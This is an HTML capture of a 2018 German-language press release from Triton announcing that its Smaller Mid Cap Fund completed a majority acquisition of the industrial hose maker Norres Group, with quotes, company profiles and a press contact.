

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/
body_size: 46704
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="de"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="de"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Triton schlie&#xDF;t den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe ab </title>
<link rel="canonical" href="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/">
    <meta name="twitter:title" content="Triton schlie&#xDF;t den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe ab " />
    <meta property="og:title" content="Triton schlie&#xDF;t den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe ab " />
    <meta property="og:url" content="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/" />

    <meta property="og:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png" />
    <meta name="twitter:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.de/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                                <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                                <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/media/news/triton-completes-the-acquisition-of-a-majority-stake-in-norres-group/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega- ber uns">
                                    <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investieren">
                                    <a href="https://www.triton-partners.de/investieren/">Investieren</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Beteiligungen">
                                    <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.de/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Verantwortung">
                                    <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/investieren/">Investieren</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>






                            </li>
                            <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                            <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                            <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                            <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Folgen Sie uns</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/media/news/triton-completes-the-acquisition-of-a-majority-stake-in-norres-group/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.de/">Startseite</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/media/neuigkeiten/">Neuigkeiten</a><span class="divider">></span></li>

                <li class="active">
                    Triton schlie&#xDF;t den Erwerb einer...
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Startseite",
                "item": "https://www.triton-partners.de/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://www.triton-partners.de/media/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Neuigkeiten",
                "item": "https://www.triton-partners.de/media/neuigkeiten/"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "Triton completes the acquisition of a majority stake in Norres Group",
                "item": "/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/"
            }        ]
    }
</script>

        <main id="main">
            
        <div class="fw">
            <div class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.de/media/2215/headquarter_germany-norres_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4703bf1a01a90&#x27;)"><img src="https://www.triton-partners.de/media/2215/headquarter_germany-norres_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4703bf1a01a90" alt="Triton completes the acquisition of a majority stake in Norres Group" /></div>
        <div class="banner-content">
            <div class="banner-heading">Triton schlie&#xDF;t den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe ab</div>
                <div class="banner-subheading">14.11.2018</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>



<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Unternehmen</option>
                        
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea  value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics  value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix  value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=formicon  value="formicon">formicon</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group selected value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group  value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis  value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="active">
                        <option data-sector="all" value="all">Sektor</option>
                        
    <option data-sector=business.services  value="business.services">Gesch&#xE4;ftsdienstleistungen</option>
    <option data-sector=healthcare  value="healthcare">Gesundheitswesen</option>
    <option data-sector=industrial.tech selected value="industrial.tech">Industrie</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="active">
                        <option data-mediatype="all" value="all">Medienart</option>
                            <option data-mediatype=newsitemml selected value="newsitemml">Neuigkeiten</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Bildergalerie</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="active">
                        <option data-year="all" value="all">Jahr</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024  value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022  value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018 selected value="2018">2018</option>
    <option data-year=2017  value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">SUCHEN</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">ZUR&#xDC;CK</button>
                </div>

                <input type="hidden" data-language="" />

            </form>
        </div>
    </div>
</div>





<div class="site-content">
    <div class="pw">
        <div class="print-email">
            <a href="mailto:?subject=Triton completes the acquisition of a majority stake in Norres Group&amp;body=I thought you might be interested in the Triton completes the acquisition of a majority stake in Norres Group /media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/" class="email">
                <i class="fal fa-envelope"></i>
                <span>Email</span>
            </a>
            <a href="#" onclick="window.print();return false;" class="print">
                <i class="fal fa-print"></i>
                <span>Drucken</span>
            </a>
        </div>
        <div class="content-container-news container-indent-news">
            <h1>Triton schlie&#xDF;t den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe ab</h1>
                <div class="date-heading">14.11.2018</div>
            <p><strong>Frankfurt / Gelsenkirchen (Germany), 14. November 2018</strong> – Der von Triton beratene Mittelstandsfonds (Triton Smaller Mid Cap Fund „TSM“) hat den Erwerb einer Mehrheitsbeteiligung an der Norres Gruppe (NORRES), einem der europäischen Marktführer für Industrieschläuche mit Sitz in Gelsenkirchen, abgeschlossen.</p>
<p>"Wir möchten NORRES unterstützen, indem wir in beschleunigtes Wachstum und die kontinuierliche Internationalisierung des Unternehmens investieren. Wir freuen uns darauf, mit dem Management Team zusammenzuarbeiten und unsere Expertise und verfügbaren Ressourcen einzubringen, um unsere gemeinsame Vision eines noch stärkeren Unternehmens zu fördern“, sagt Peder Prahl, Direktor der “General Partner“ für die Triton Fonds.</p>
<p>NORRES ist einer der führenden Hersteller von Industrieschläuchen mit Produktions-standorten in Deutschland, China und den USA. Das Unternehmen bietet ein umfangreiches Angebot an Standard- und sondergefertigten Industrieschläuchen, die zur pneumatischen Förderung diverser Medientypen (z.B. von Feststoffen, Gasen und Flüssigkeiten) in verschiedenen Branchen eingesetzt werden. NORRES baut auf eine fast 130-jährige Tradition und starke Erfolgsbilanz in der Weiterentwicklung der Gruppe durch Produktinnovation und Internationalisierung. </p>
<p> „Wir sind froh, Triton als neuen Mehrheitseigentümer und respektierten Investor zu haben. Diese Transaktion ist ein wichtiger Meilenstein in unserer langjährigen Geschichte und unsere Partnerschaft wird wesentlich zur Umsetzung der NORRES Expansionsstrategie und unseren Plänen beitragen, globaler Marktführer zu werden“, sagt Burkhard Mollen, CEO der NORRES Gruppe.</p>
<p> „Wir freuen uns, den Abschluss dieser Transaktion bekannt zu geben. Es ist die fünfte seit dem Start des Smaller Mid Cap Fund Mitte 2017. Wir sind von der starken Marktpräsenz, Kundenreputation und Innovationskultur von NORRES beeindruckt. Wir streben danach, die weitere Internationalisierung sowie strategische Akquisitionen durch die Bereitstellung von Kapital, regionalem Zugang und Expertise bei einer Reihe von relevanten Themen durch die Triton Plattform zu unterstützen“, fügt Andi Klein hinzu, TSM Investment Advisory Committee Member und Investment Advisory Professional für die Triton Funds.</p>
        </div>
    </div>
        <div class="press-about-container">
            <div class="pw">
                <div class="fw container-indent-news">
                    <div class="content-container-news">
                            <div class="content-block">
                                <h3>&#xDC;ber NORRES</h3>
                                <p>NORRES wurde 1889 gegründet und konzentriert sich auf die Entwicklung, Produktion und den Verkauf von Industrieschläuchen zur pneumatischen Förderung diverser Medientypen (z.B. von Feststoffen, Gasen und Flüssigkeiten) für eine Vielzahl von Endmärkten (u.a. Rauch- und Staubabsaugung, Landwirtschaft, Lebensmittel &amp; Pharma, Kunststoff- und Holzverarbeitung). Das Unternehmen hat seinen Hauptsitz in Gelsenkirchen und beschäftigt ca. 300 Mitarbeiter in drei Produktionsstandorten (D, CN, USA) und fünf Vertriebs- und Lagerstandorten (CZ, FR, PL, TW, GB).</p>
<p>Weitere Informationen finden Sie unter: <a href="http://www.norres.com/de">www.norres.com/de</a></p>
                            </div>
                            <div class="content-block">
                                <h3>&#xDC;ber Triton</h3>
                                <p>Die Triton Fonds investieren in mittelständische Unternehmen mit Sitz in Europa und unterstützen deren positive Entwicklung. Dabei konzentrieren sie sich auf Unternehmen in den Bereichen Industrie, Dienstleistungen und Konsumgüter/Gesundheitswesen.</p>
<p>Tritons Ziel ist es, seine Portfoliounternehmen langfristig durch partnerschaftliche Zusammenarbeit erfolgreich weiterzuentwickeln. Triton und seine Geschäftsführung streben danach, durch die nachhaltige Verbesserung operativer Prozesse und Strukturen positiven Wandel und Wachstum zu generieren. Momentan befinden sich 36 Unternehmen mit einem Umsatz von insgesamt rund 12,7 Mrd. Euro und rund 82.000 Mitarbeitern im Portfolio Tritons. </p>
<p>Die Triton Fonds werden von erfahrenen Investment-Professionals mit Sitz in Deutschland, Schweden, Norwegen, Finnland, Dänemark, Italien, Großbritannien, den USA, China, Luxemburg und Jersey beraten.</p>
<p>Weitere Informationen finden Sie unter: <a href="http://www.triton-partners.de/">www.triton-partners.de</a></p>
                            </div>


                                <div class="press-contact-container">

                                    <h3>Pressekontakte</h3>


                                        <div class="press-contacts">

                                                <div class="press-contact">
                                                    <div class="company-heading">NORRES</div>
                                                    <div class="contact-name">Nadine Dreismickenbecker</div>

                                                        <div class="contact-phone">Phone: <a href="tel:&#x2B;49(0)20980000-412">&#x2B;49 (0) 209 80000-412</a></div>

                                                        <div class="contact-phone">Email: <a href="mailto:nadine.dreismickenbecker@norres.de">nadine.dreismickenbecker@norres.de</a></div>

                                                </div>
                                        </div>
                                </div>
                    </div>
                </div>
            </div>
        </div>

</div>

    <div class="pw">
        <div class="internal-news-list">
                <a href="/media/neuigkeiten/triton-schliet-verkauf-der-norres-baggerman-group-ab/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.de/media/2214/headquarter_germany-norres_720x335.jpg?width=720&amp;height=335&amp;v=1d4703bf1620020" alt="Triton completes sale of Norres Baggerman Group" width="720" height="335" />
                    </div>
                    <div class="news-date">26.05.2023</div>
                    <div class="news-title"> Triton schlie&#xDF;t Verkauf der Norres Baggerman Group ab</div>
                </a>
                <a href="/media/neuigkeiten/triton-unterzeichnet-vereinbarung-zum-verkauf-der-norres-baggerman-group/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.de/media/2282/norres_headquarter-germany_720x335.jpg?rxy=0.65163934426229508,0.26315789473684209&amp;width=720&amp;height=335&amp;v=1d968772ee00310" alt="Triton signs an agreement to sell Norres Baggerman Group" width="720" height="335" />
                    </div>
                    <div class="news-date">30.03.2023</div>
                    <div class="news-title">Triton unterzeichnet Vereinbarung zum Verkauf der Norres Baggerman Group</div>
                </a>
                <a href="/media/neuigkeiten/norres-erwirbt-baggerman-gruppe/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.de/media/2215/headquarter_germany-norres_1366x645.jpg?width=720&amp;height=335&amp;v=1d4703bf1a01a90" alt="NORRES acquires Baggerman Group" width="720" height="335" />
                    </div>
                    <div class="news-date">26.07.2021</div>
                    <div class="news-title">NORRES erwirbt Baggerman Gruppe</div>
                </a>
        </div>
            <div class="other-investments-link">
                <a href="https://www.triton-partners.de/media/?company=norres.group&amp;sector=&amp;mediaType=all&amp;year=all#search-filter-container">Weitere Norres Group  Neuigkeiten</a>
            </div>
    </div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Ihr Kontakt vor Ort</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.de/kontakt/" class="text-link">Weitere Standorte</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/media/neuigkeiten/triton-schliet-den-erwerb-einer-mehrheitsbeteiligung-an-der-norres-gruppe-ab/" enctype="multipart/form-data" id="formd0d477e4a3ff4dbe9c6483ec40f83f45" method="post">        <div class="fw footer-text">
            <h6>Per E-Mail Pressemitteilungen abonnieren</h6>

            <input type="hidden" name="Lang" value="de" />
            <input type="text" name="Email" placeholder="Ihre E-Mail Adresse" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">Dieses Feld wird ben&#xF6;tigt.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTRIEREN</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SAyGVciMCH_kXdj-h6D9MYx9rK2IeQjrpI3CgEOqM1EjnOe5NdiAsvV9nKTKGfzgn-aHMkNpiBeyJAzbND4XUa3KarZBiNCLwAHH2AJkOT4M0d8YM00xfeuTniKE77iLk" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TTgK1j9AfRtW75Upx2lvsLwMCHt1oNwhkcmOPFdXbxCfTe8_s8BZHfakoqbygPkMiU_R8Ok6mL_DjYbnF4aTfUf8xLIg4IMoYEIvXqWUg-uie-Cth8KNh5JrxDSUiLYDVJlacePSYhyr4UTzc5cu_6" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Folgen Sie uns</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.de/neuigkeiten/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.de/impressum/">Impressum</a></li>
